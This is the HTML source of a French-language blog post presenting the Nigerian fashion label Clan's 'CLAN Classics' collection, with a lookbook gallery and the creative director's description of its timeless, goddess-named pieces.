                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-14"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14-98x65.jpg 98w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14.jpg 960w" sizes="(max-width: 630px) 100vw, 630px" alt="CLAN-2014-Collection-Lookbook-AFROKANLIFE-14">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-13.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-13"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-13-280x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-13-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-13-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-13-322x483.jpg 322w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-13.jpg 640w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item10">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-12.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-12"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-12-280x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-12-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-12-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-12-322x483.jpg 322w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-12.jpg 640w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item11">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-11.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-11"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-11-280x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-11-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-11-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-11-322x483.jpg 322w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-11.jpg 640w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item12">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-10.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-10"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-10-280x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-10-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-10-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-10-322x483.jpg 322w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-10.jpg 640w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item13">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-9.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-9"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-9-280x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-9-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-9-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-9-322x483.jpg 322w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-9.jpg 640w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item14">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-8.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-8"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-8-280x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-8-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-8-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-8-322x483.jpg 322w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-8.jpg 640w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item15">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-7.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-7"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-7-280x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-7-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-7-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-7-323x483.jpg 323w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-7.jpg 641w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item16">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-6.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-6"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-6-280x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-6-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-6-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-6-322x483.jpg 322w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-6.jpg 640w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item17">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-5.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-5"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-5-280x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-5-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-5-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-5-322x483.jpg 322w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-5.jpg 640w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item18">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-4.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-4"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-4-280x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-4-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-4-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-4-322x483.jpg 322w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-4.jpg 640w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item19">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-3.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-3"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-3-280x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-3-280x420.jpg 280w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-3-157x235.jpg 157w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-3-322x483.jpg 322w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-3.jpg 640w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item20">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-2.jpg" title="CLAN-2014-Collection-Lookbook-AFROKANLIFE-2"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-2-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-2-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-2-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-2-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-2-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-2-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-2.jpg 960w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item10">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item11">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item12">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item13">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item14">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item15">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item16">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item17">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item18">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item19">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item20">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p class="p2" style="text-align: justify;"><span class="s1">Teni Sagoe, la directrice créative de la marque Clan explique en autre que l’essence de la collection découle des mots « intemporels, essentiels et sophistiqués ». « Le lookbook rend hommage à Audrey Hepburn qui incarne un style classique et chic avec des silhouettes simples, des accessoires subtils et un style audacieux. Dans les mots célèbres de Léonard de Vinci, la simplicité est la forme ultime de sophistication ».</span></p>
<p class="p2" style="text-align: justify;"><i>CLAN Classics</i> présente des pièces intemporelles. Ces pièces seront disponibles toute l’année dans une sélection points de vente et sur les demandes personnelles.</p>
<p class="p2" style="text-align: justify;"><span class="s1">Les éléments de la collection ont également été nommés d’après des déesses de la Grèce antique, de concert avec les positions de plus en plus influentes que les femmes atteignent à travers le monde. Pour en nommer quelques-uns, Erika : « puissance de travail », Athéna, la déesse grecque de la sagesse et de la guerre, Elektra : « pétillante, le soleil de feu », Adonia : « Très belle » et Melaina : « Sombre, noir ». Les pièces deviennent l’incarnation des qualités de la vertu</span><span class="s2"> </span><span class="s1">; des qualités que chaque femme bien équilibrée possède. La marque CLAN reconnaît le potentiel et la promesse dans l’entrepreneuriat, le bien-être et la prospérité de ses consommatrices et propose ses pièces comme des pierres à cet édifice ou une toile vierge sur laquelle chaque femme sera en mesure de construire un nouveau sentiment de confiance, ainsi qu’une garde-robe fiable et fonctionnelle. Ces pièces transitoires peuvent accompagner les femmes à partir à une entrevue d’emploi, à des conférences, à des réunions d’affaires, à des cocktails, et même des mariages.</span></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_1">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'footer'); ?>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.afrokanlife.com/tag/deola-sagoe/">Deola Sagoe</a></li><li><a href="https://www.afrokanlife.com/tag/mode-africaine/">mode africaine</a></li><li><a href="https://www.afrokanlife.com/tag/nigeria/">Nigeria</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.afrokanlife.com%2Fnigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nigeria+%3A+La+marque+fashion+%E2%80%98Clan+Lable%E2%80%99+d%C3%A9voile+la+collection+CLAN+Classics&url=https%3A%2F%2Fwww.afrokanlife.com%2Fnigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics%2F&via=digikan_" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nigeria+%3A+La+marque+fashion+%E2%80%98Clan+Lable%E2%80%99+d%C3%A9voile+la+collection+CLAN+Classics %0A%0A https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/&title=Nigeria+%3A+La+marque+fashion+%E2%80%98Clan+Lable%E2%80%99+d%C3%A9voile+la+collection+CLAN+Classics" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/&title=Nigeria+%3A+La+marque+fashion+%E2%80%98Clan+Lable%E2%80%99+d%C3%A9voile+la+collection+CLAN+Classics" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="author-box-wrap"><a href="https://www.afrokanlife.com/author/cameron/" aria-label="author-photo"><img alt='Syd F.' src='https://secure.gravatar.com/avatar/a702b4bd5cd9e9d38f2d6c47e95af5fb5e8d49d77a2d44baf23daa4544209cda?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/a702b4bd5cd9e9d38f2d6c47e95af5fb5e8d49d77a2d44baf23daa4544209cda?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a></span></div><div class="td-author-url"><a href="https://www.instagram.com/digikan_/">https://www.instagram.com/digikan_/</a></div><div class="td-author-description">Syd F.🍟⚽ Lifestyle, Culture, Soccer... 📷Inspirer &amp; 😂Divertir 🇨🇦Montréal 🇫🇷Paris [✌ Founder/Owner @tropdepoutine🍟 @kanfootballclub⚽] 👻:Sydsnapi</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/digikan_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.linkedin.com/pub/syd-f/68/665/64b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://twitter.com/solambey/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.youtube.com/c/digikan/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Syd F."><meta itemprop="url" content="https://www.afrokanlife.com/author/cameron/"></span><meta itemprop="datePublished" content="2014-11-16T01:31:09-05:00"><meta itemprop="dateModified" content="2014-11-16T01:31:09-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"></span><meta itemprop="name" content="DIGIKAN"></span><meta itemprop="headline " content="Nigeria : La marque fashion &#039;Clan Lable&#039; dévoile la collection CLAN Classics"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":53469,"live_filter_cur_post_author":"73","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "3939";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1313";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/quand-la-vie-vise-a-nous-donner-une-lecon-sur-le-temps-mort-au-dela-par-assouka/"  rel="bookmark" class="td-image-wrap " title="Quand la Vie vise à nous donner une leçon sur le Temps mort (Au-delà) par ASSOUKA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Quand la Vie vise à nous donner une leçon sur le Temps mort (Au-delà) par ASSOUKA" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2025/06/Fotolia_15037791_S-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/quand-la-vie-vise-a-nous-donner-une-lecon-sur-le-temps-mort-au-dela-par-assouka/"  rel="bookmark" title="Quand la Vie vise à nous donner une leçon sur le Temps mort (Au-delà) par ASSOUKA">Quand la Vie vise à nous donner une leçon sur le Temps mort (Au-delà) par ASSOUKA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/le-racisme-anti-asiatique-que-nous-banalisons/"  rel="bookmark" class="td-image-wrap " title="Le racisme anti-asiatique que nous banalisons…" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le racisme anti-asiatique que nous banalisons…" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2025/05/PXL_20250502_0129229312-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/le-racisme-anti-asiatique-que-nous-banalisons/"  rel="bookmark" title="Le racisme anti-asiatique que nous banalisons…">Le racisme anti-asiatique que nous banalisons…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
